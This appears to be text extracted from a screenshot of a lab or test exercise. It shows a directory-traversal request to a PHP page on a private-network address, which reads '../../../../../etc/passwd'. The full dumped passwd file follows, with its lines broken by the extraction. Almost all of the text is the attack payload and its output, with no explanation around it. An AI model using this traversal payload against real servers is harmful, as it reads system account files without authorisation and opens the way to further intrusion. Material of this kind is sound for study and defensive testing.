 192.168.47.134/3.php?c=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:
/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-
autoipd:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin
/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous
NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin gdm:x:42:42::/var
/lib/gdm:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:498:76:"Saslauthd user":/var/empty
/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin pulse:x:497:496:PulseAudio
System Daemon:/var/run/pulse:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin There is no page with this name